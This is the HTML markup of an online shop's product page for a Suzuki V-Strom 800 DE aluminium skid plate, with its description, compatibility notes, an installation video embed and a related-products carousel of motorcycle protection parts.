									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Foutbackmotortek.co.uk%2Fproduct%2Fsuzuki-v-strom-800-de-skid-plate%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Foutbackmotortek.co.uk%2Fproduct%2Fsuzuki-v-strom-800-de-skid-plate%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1644414902227" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-63515eb87c26c"><div class="vc_column-inner vc_custom_1666277054236"><div class="wpb_wrapper">		<div class="wd-single-meta wd-wpb wd-rs-67d1927c6b8f7 wd-enabled-width vc_custom_1741787781840 text-left">
			
<div class="product_meta wd-layout-default">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				OBM-VS800DE-SP			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://outbackmotortek.co.uk/product-category/protection/" rel="tag">Protection</a><span class="meta-sep">,</span> <a href="https://outbackmotortek.co.uk/product-category/protection/skid-plate/" rel="tag">Skid Plate</a><span class="meta-sep">,</span> <a href="https://outbackmotortek.co.uk/product-category/suzuki/" rel="tag">Suzuki</a><span class="meta-sep">,</span> <a href="https://outbackmotortek.co.uk/product-category/suzuki/suzuki-v-strom-800/" rel="tag">Suzuki V-Strom 800</a></span>	
	
	
	</div>
			</div>
		</div></div></div></div>		<div class="wd-wpb wd-rs-67d194c8bacd7"></div>
		</div></div></div></div></section><div class="vc_row wpb_row vc_row-fluid wd-rs-63a1bb40ee729"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-63514be4ee487"><div class="vc_column-inner vc_custom_1666272235114"><div class="wpb_wrapper">		<div class="wd-single-fbt wd-wpb wd-rs-63a1bb3a06cbb vc_custom_1671543615784"></div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1739626198030 vc_column-gap-20 vc_row-o-equal-height vc_row-o-content-top vc_row-flex row-reverse-mobile wd-rs-67b096d4bd217"><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-has-fill wd-rs-67b096d8c4dbc"><div class="vc_column-inner vc_custom_1739626204447"><div class="wpb_wrapper">
		<div id="wd-63516520354f3" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-63516520354f3 wd-title-color-primary wd-title-style-default text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Description</h4>
							</div>
			
			
			
		</div>
		
				<div class="wd-single-content wd-wpb wd-rs-63515175a95d9 vc_custom_1666273659357">
			<ul>
<li><strong>Protects crucial areas of the engine</strong> – oil pan, engine case, oil filter and the exhaust headers, side stand sensor and rear suspension linkage! That’s a long list of very expensive parts to expose to any sort of damage that could potentially end your ride and leave you stranded.</li>
<li><strong>Uniquely designed vent system</strong> – Not only unique but very-well thought out. No unnecessary holes were designed on this bash plate. As a result, your engine will less likely to overheat when mud and all sorts of debris, mud from off-roading fly at the engine and get stuck between the skid plate and the engine/exhaust header.</li>
<li><strong>True off-road and adventure shape</strong> – We avoid designing skid plates that are shaped like boxes, have sharp edges and corners and will guaranteed to restrict your rides off road.</li>
<li><strong>4mm thick laser cut aluminum</strong> – It’s thick enough to withstand potential damage, yet lightweight.</li>
<li><strong>Powder coated</strong> – combined with sandblasting it’s a killer combination to protect your product’s surface. No frills and tough just like your Suzuki!</li>
</ul>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 woodmart-sticky-column wd_sticky_offset_150 wd-rs-67b096e8f2e58"><div class="vc_column-inner vc_custom_1739626220814"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wd-rs-637cfc6a79b8b"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill wd-rs-637cfca7ed7cb"><div class="vc_column-inner vc_custom_1669135532348"><div class="wpb_wrapper">
		<ul class=" wd-rs-67b2266dac5bd wd-list wd-wpb color-scheme-custom wd-fontsize-l wd-type-without wd-style-default text-left " id="wd-67b2266dac5bd">
											<li>
					<span class="wd-icon list-icon"></span>
					<span class="wd-list-content list-content">
													Compatibility											</span>
				</li>
					</ul>
				<div class="wd-single-ex-content wd-wpb wd-rs-67b08d7ed48b3">
			<style data-type="vc_shortcodes-custom-css">.vc_custom_1740066967912{margin-bottom: 15px !important;}.vc_custom_1725360683696{margin-bottom: 30px !important;}.wd-rs-67b75094f31aa .wd-list-content{font-weight: 500;}@media (max-width: 1199px) { .wd-rs-67b75094f31aa .wd-list-content{font-size: 20px;} }@media (max-width: 767px) { .wd-rs-67b75094f31aa .wd-list-content{font-size: 18px;} }#wd-67b75094f31aa li:hover{color:#000000;}#wd-67b75094f31aa li{color:#000000;}@media (max-width: 1199px) {html .wd-rs-67b75094f31aa{margin-bottom:10px !important;}}@media (max-width: 767px) {html .wd-rs-67b75094f31aa{margin-bottom:10px !important;}}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-67b748e875931" class="wd-text-block wd-wpb reset-last-child wd-rs-67b748e875931 text-left color-title ">
			<p>Compatible with <strong>Suzuki V-Strom 800</strong> and<strong> Suzuki 800DE </strong>models – <strong>2023+</strong></p>
<p>'<strong>Accessory Bar Tube</strong> ' is needed for non-DE models (Suzuki part # 41100-25811).</p>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-67b75094f31aa wd-list wd-wpb color-scheme-custom wd-fontsize-l wd-type-without wd-style-default text-left vc_custom_1740066967912" id="wd-67b75094f31aa">
											<li>
					<span class="wd-icon list-icon"></span>
					<span class="wd-list-content list-content">
													Video Installation											</span>
				</li>
					</ul>
		
	<div class="wpb_text_column wpb_content_element vc_custom_1725360683696" >
		<div class="wpb_wrapper">
			
	<div class="wp-video-popup-wrapper" data-wp-video-popup-id="vs800sp">
		<div class="wp-video-popup-close"></div>
		
			<iframe class="wp-video-popup-video is-hosted is-landscape is-resizable" src="" data-wp-video-popup-url="https://youtube.com/embed/zchwAw_1Px0?autoplay=1" frameborder="0" allowfullscreen allow="autoplay">
			</iframe>
		
	</div>
	
<p><a class="vs800sp" href="#"><img class="alignnone" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/800deSP.png" alt="V-Strom 800 Skid Plate Installation Video" width="1000" height="667" /></a></p>

		</div>
	</div>
</div></div></div></div></div>		</div>
		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1739626238966 vc_row-has-fill wd-rs-67b096f61d448"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635154111accb"><div class="vc_column-inner vc_custom_1666274326663"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>		<div class="wd-single-attrs wd-wpb wd-rs-67adfc5964251 vc_custom_1739455589187 wd-layout-list wd-style-default"><h4 class="wd-el-title title element-title"><span class="title-text">Additional Information</span></h4><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Colour					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Matte Black</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_production-year">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Year					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>2023 – 2025</p>

							</span>			</td>
		</tr>
	</table>
</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1692363593853 vc_row-has-fill wd-rs-64df6b429743a"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635154111accb"><div class="vc_column-inner vc_custom_1666274326663"><div class="wpb_wrapper">
		<div id="wd-6351450f22f70" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-6351450f22f70 wd-title-color-primary wd-title-style-default text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Customer Reviews</h4>
							</div>
			
			
			
		</div>
		
				<div class="wd-single-reviews wd-wpb wd-rs-64df6b4bcfddd vc_custom_1692363597820 wd-layout-two-column wd-form-pos-after">
			<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1669134772241 wd-rs-637cf9ac381a5"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-635160a7c0ec2"><div class="vc_column-inner vc_custom_1666277548917"><div class="wpb_wrapper">			
			<div id="carousel-829" class="wd-carousel-container  wd-wpb with-title wd-rs-67b78474d8c1b vc_custom_1740080250497 wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg">
				
									<h4 class="wd-el-title title slider-title element-title"><span>Related Products</span></h4>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3920 status-publish instock product_cat-bmw product_cat-r1200gs-lc product_cat-bmw-r1200gsa product_cat-protection product_cat-skid-plate product_tag-skid-plate has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="3920">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.co.uk/product/bmw-r1200-1250gs-skid-plate/" class="product-image-link" tabindex="-1" aria-label="BMW R 1200 GS LC – Skid Plate">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-900x600.jpg 900w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r2-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7420_1_1r2-900x600.jpg 900w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r2-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7399_1_1r2-900x600.jpg 900w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7427_1_1r2-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7427_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7427_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7427_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7427_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7427_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7427_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7427_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7427_1_1r2-900x600.jpg 900w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/1200GS-9.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/1200GS-9.jpg 1000w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/1200GS-9-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/1200GS-9-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/1200GS-9-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/1200GS-9-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/1200GS-9-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/1200GS-9-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/1200GS-9-900x600.jpg 900w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="1024" height="683" src="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/08/IMG_7414_1_1r2-900x600.jpg 900w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.co.uk/product/bmw-r1200-1250gs-skid-plate/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3920"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.co.uk/product/bmw-r1200-1250gs-skid-plate/">BMW R 1200 GS LC – Skid Plate</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>180.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>206.25</bdi></span><span class="screen-reader-text">Price range: &pound;180.00 through &pound;206.25</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.co.uk/product/bmw-r1200-1250gs-skid-plate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3920" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3920" data-product_sku="OBM-R1200GS-SP" aria-label="Select options for &ldquo;BMW R 1200 GS LC – Skid Plate&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3920" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-6503 status-publish instock product_cat-bmw product_cat-r1200gs-lc product_cat-crash-bars product_cat-protection product_tag-crash-bars product_tag-upper-crash-bars has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="6503">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.co.uk/product/bmw-r1200-1250gs-upper-crash-bars/" class="product-image-link" tabindex="-1" aria-label="BMW R 1200 GS LC – Upper Crash Bars">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-900x600.jpg 900w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7440_1_1r2-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7440_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7440_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7440_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7440_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7440_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7440_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7440_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7440_1_1r2-900x600.jpg 900w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7444_1_1r2-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7444_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7444_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7444_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7444_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7444_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7444_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7444_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7444_1_1r2-900x600.jpg 900w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-1-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-1-900x600.jpg 900w" data-image-id="3"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img width="1024" height="683" src="https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2018/12/IMG_7441_1_1r2-900x600.jpg 900w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.co.uk/product/bmw-r1200-1250gs-upper-crash-bars/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6503"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.co.uk/product/bmw-r1200-1250gs-upper-crash-bars/">BMW R 1200 GS LC – Upper Crash Bars</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>172.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>206.25</bdi></span><span class="screen-reader-text">Price range: &pound;172.00 through &pound;206.25</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.co.uk/product/bmw-r1200-1250gs-upper-crash-bars/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6503" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6503" data-product_sku="OBM-R1200GS-UCB" aria-label="Select options for &ldquo;BMW R 1200 GS LC – Upper Crash Bars&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6503" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-7402 status-publish last instock product_cat-crash-bars product_cat-husqvarna product_cat-701-enduro product_cat-protection product_tag-crash-bars product_tag-crash-guards product_tag-crash-protection product_tag-husqvarna-701 product_tag-husqvarna-701-enduro has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="7402">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.co.uk/product/husqvarna-701-crash-bars/" class="product-image-link" tabindex="-1" aria-label="Husqvarna 701 Enduro – Crash Bars">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-1024x683.jpg 1024w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-450x300.jpg 450w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-150x100.jpg 150w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-750x500.jpg 750w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-300x200.jpg 300w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-768x512.jpg 768w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-600x400.jpg 600w, https://outbackmotortek.co.uk/wp-content/uploads/2019/02/IMG_5585_1_1-900x600.jpg 900w" data-image-id="0"></div>
